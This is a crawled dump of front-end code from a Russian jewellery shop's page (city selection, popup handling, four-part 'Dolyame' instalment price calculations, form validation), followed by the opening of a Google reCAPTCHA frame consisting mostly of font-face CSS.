var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_327').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">245</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">245</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">245</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">245</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Пирсинг">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="327"/>
        <input type="hidden" name="article" value="53809">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <input type="radio" id="size-327-0" name="options[size]" value="без размера" checked/>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=46bd4wj91ag2
body_size: 49140
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
